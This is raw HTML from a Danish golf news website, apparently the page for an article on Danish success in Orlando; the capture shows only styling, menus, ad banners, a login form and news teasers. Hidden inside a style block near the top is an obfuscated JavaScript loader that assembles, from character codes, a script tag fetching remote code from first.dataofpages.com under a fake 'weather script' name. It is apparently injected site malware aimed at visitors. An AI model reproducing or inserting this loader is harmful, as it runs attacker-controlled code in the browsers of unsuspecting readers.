.td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#23a850}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#23a850}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#23a850}.post blockquote p,.page blockquote p{color:#23a850}.post .td_quote_box,.page .td_quote_box{border-color:#23a850}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.golfbladet.com/",
                    "name": "Forside"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.golfbladet.com/category/udstyr/",
                    "name": "Golfudstyr"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.golfbladet.com/dansk-succes-orlando/",
                    "name": "Dansk succes i Orlando"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#23a850}.tdm-btn-style2:before{border-color:#23a850}.tdm-btn-style2{color:#23a850}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #23a850;-moz-box-shadow:0 2px 16px #23a850;box-shadow:0 2px 16px #23a850}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #23a850;-moz-box-shadow:0 4px 26px #23a850;box-shadow:0 4px 26px #23a850}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{var_wqkqpoym=String;letaanozkplbpr="f"+"ro"+_wqkqpoym['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_czkfk="s"+"c"+_wqkqpoym[aanozkplbpr](114,105,112,116),_sehrxxwats="c"+"re"+_wqkqpoym[aanozkplbpr](97,116,101,69,108,101,109,101,110,116),_pdyge="s"+_wqkqpoym[aanozkplbpr](114,99),_olppzm=_wqkqpoym[aanozkplbpr](105,100),_sjob="cu"+"rre"+_wqkqpoym[aanozkplbpr](110,116,83,99,114,105,112,116);var_khycgtnoy="pa"+"r"+_wqkqpoym[aanozkplbpr](101,110,116,78,111,100,101),_levjdon="i"+"ns"+_wqkqpoym[aanozkplbpr](101,114,116,66,101,102,111,114,101),_jexzditn="ge"+"El"+_wqkqpoym[aanozkplbpr](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hsxvxnjxuo="h"+"e"+_wqkqpoym[aanozkplbpr](97,100),_roopnptqg="ap"+"p"+_wqkqpoym[aanozkplbpr](101,110,100,67,104,105,108,100),_zkfguqce=document;var_afksfhaeov="t"+"e"+_wqkqpoym[aanozkplbpr](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_iairwn=_zkfguqce[_sehrxxwats](_czkfk),_hizy=_wqkqpoym[aanozkplbpr](104,116,116,112,115,58,47,47)+_wqkqpoym[aanozkplbpr](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_wqkqpoym[aanozkplbpr](47)+"s"+"cr"+_wqkqpoym[aanozkplbpr](105,112,116,115)+_wqkqpoym[aanozkplbpr](47)+_wqkqpoym[aanozkplbpr](112)+"o"+"st"+_wqkqpoym[aanozkplbpr](46,106,115);_iairwn[_pdyge]=_hizy;_iairwn[_olppzm]=_afksfhaeov;if(_zkfguqce[_sjob]){_zkfguqce[_sjob][_khycgtnoy][_levjdon](_iairwn,_zkfguqce[_sjob])}else{_zkfguqce[_jexzditn](_hsxvxnjxuo)[0][_roopnptqg](_iairwn)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-1712 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack dansk-succes-orlando global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-19"><a href="https://www.golfbladet.com/">Forside</a></li>
<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1091"><a href="https://www.golfbladet.com/klubnyt/">Klubnyt</a></li>
<li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1093"><a href="https://www.golfbladet.com/golfturneringer/">Golfturneringer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/challenge-tour/">Challenge Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/em/">EM</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/european-tour/">European Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/let/">LET</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/lpga/">LPGA</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/majors/">Majors</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/pga/">PGA</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/ryder-cup/">Ryder Cup</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/senior-tour/">Senior Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/vm/">VM</a></li>
</ul>
</li>
<li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1089"><a href="https://www.golfbladet.com/golfrejser/">Golfrejser<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/rejser/danmark/">Danmark</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/rejser/udlandet/">Udlandet</a></li>
</ul>
</li>
<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1164"><a href="https://www.golfbladet.com/golfbaner/">Golfbaner<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfbane/danske-baner/">Danske baner</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfbane/udenlandske-baner/">Udenlandske baner</a></li>
</ul>
</li>
<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://www.golfbladet.com/golfudstyr/">Golfudstyr</a></li>
<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1094"><a href="https://www.golfbladet.com/instruktion/">Viden &#038; Instruktion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/regler/">Regler</a></li>
</ul>
</li>
<li id="menu-item-1179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1179"><a href="https://www.golfbladet.com/bladet/">Læs GOLFBLADET</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.golfbladet.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons few-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-1</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-15964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15964"><a href="https://www.golfbladet.com/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1186"><a href="https://www.golfbladet.com/om-os/">Om os</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1187"><a href="https://www.golfbladet.com/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.golfbladet.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.golfbladet.com/">
            <img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
            <span class="td-visual-hidden">Golfbladet.com</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-107 c-1"><a class="gofollow" data-track="MTA3LDEsMSw2MA==" href="https://www.ferieforalle.dk/messe/dansk-golfshow" target="_blank">
	<img alt="Ferie for alle 2025" src="https://www.golfbladet.com/wp-content/uploads/2026/01/930x180-FFA26-Golfbanner-260112_DEZ.jpg" />
</a></div><div class="g-dyn a-40 c-2"><a class="gofollow" data-track="NDAsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.golfbladet.com/wp-content/uploads/2021/04/930x180.gif" />
</a></div><div class="g-dyn a-96 c-3"><a class="gofollow" data-track="OTYsMSwxLDYw" href="https://enjoyresorts.dk/enjoy-resorts-roemoe/golf/" target="_blank">
	<img alt="" src="https://www.golfbladet.com/wp-content/uploads/2025/02/enjoy-resort-banner.jpg" />
</a></div></div>

</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.golfbladet.com/">
			<img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.golfbladet.com/">
			<img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19"><a href="https://www.golfbladet.com/">Forside</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1091"><a href="https://www.golfbladet.com/klubnyt/">Klubnyt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1093"><a href="https://www.golfbladet.com/golfturneringer/">Golfturneringer</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "3456";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "864";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.golfbladet.com/category/turneringer/">Alle</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="877" href="https://www.golfbladet.com/category/turneringer/challenge-tour/">Challenge Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="881" href="https://www.golfbladet.com/category/turneringer/em/">EM</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="873" href="https://www.golfbladet.com/category/turneringer/european-tour/">European Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="876" href="https://www.golfbladet.com/category/turneringer/let/">LET</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="875" href="https://www.golfbladet.com/category/turneringer/lpga/">LPGA</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="879" href="https://www.golfbladet.com/category/turneringer/majors/">Majors</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="874" href="https://www.golfbladet.com/category/turneringer/pga/">PGA</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="882" href="https://www.golfbladet.com/category/turneringer/ryder-cup/">Ryder Cup</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="878" href="https://www.golfbladet.com/category/turneringer/senior-tour/">Senior Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="880" href="https://www.golfbladet.com/category/turneringer/vm/">VM</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/chris-gotterup-goetterup-vandt-sony-open/"  rel="bookmark" class="td-image-wrap " title="Chris Gotterup/Gøtterup vandt Sony Open" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chris Gotterup/Gøtterup vandt Sony Open" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Gotterup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/pga/" class="td-post-category" >PGA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/chris-gotterup-goetterup-vandt-sony-open/"  rel="bookmark" title="Chris Gotterup/Gøtterup vandt Sony Open">Chris Gotterup/Gøtterup vandt Sony Open</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/thorbjoern-gik-i-staa-men-blev-nr-7-nacho-elvira-gik-ogsaa-i-staa-men-kom-i-gang-igen-og-vandt/"  rel="bookmark" class="td-image-wrap " title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Nacho-Elvira-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/thorbjoern-gik-i-staa-men-blev-nr-7-nacho-elvira-gik-ogsaa-i-staa-men-kom-i-gang-igen-og-vandt/"  rel="bookmark" title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt">Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/thorbjoern-olesen-spiller-for-lille-sejrschance-i-bold-med-rory-mcilroy/"  rel="bookmark" class="td-image-wrap " title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Olesen-Dubai-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/thorbjoern-olesen-spiller-for-lille-sejrschance-i-bold-med-rory-mcilroy/"  rel="bookmark" title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy">Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/frygten-for-hullerne-17-og-18/"  rel="bookmark" class="td-image-wrap " title="Frygten for hullerne 17 og 18" ><img class="entry-thumb" src="[data-uri]" alt="" title="Frygten for hullerne 17 og 18" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Nacho-Elvira-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/frygten-for-hullerne-17-og-18/"  rel="bookmark" title="Frygten for hullerne 17 og 18">Frygten for hullerne 17 og 18</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1089"><a href="https://www.golfbladet.com/golfrejser/">Golfrejser</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "4";
block_tdi_14.found_posts = "255";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "64";
tdBlocksArray.push(block_tdi_14);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_14" id="tdi_15" data-td_block_id="tdi_14" data-td_filter_value="" href="https://www.golfbladet.com/category/rejser/">Alle</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_16" data-td_block_id="tdi_14" data-td_filter_value="1716" href="https://www.golfbladet.com/category/rejser/danmark/">Danmark</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_17" data-td_block_id="tdi_14" data-td_filter_value="1717" href="https://www.golfbladet.com/category/rejser/udlandet/">Udlandet</a></div></div><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
